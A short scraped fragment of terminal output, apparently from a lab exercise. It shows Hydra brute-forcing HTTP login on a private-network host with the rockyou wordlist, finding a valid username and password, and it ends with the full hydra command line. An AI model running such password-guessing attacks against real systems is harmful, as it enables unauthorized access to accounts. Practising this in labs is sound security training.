 344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 9] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-13 1
9:56:34
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV
 192.168.1.105 http-get /company_folders/secret_folder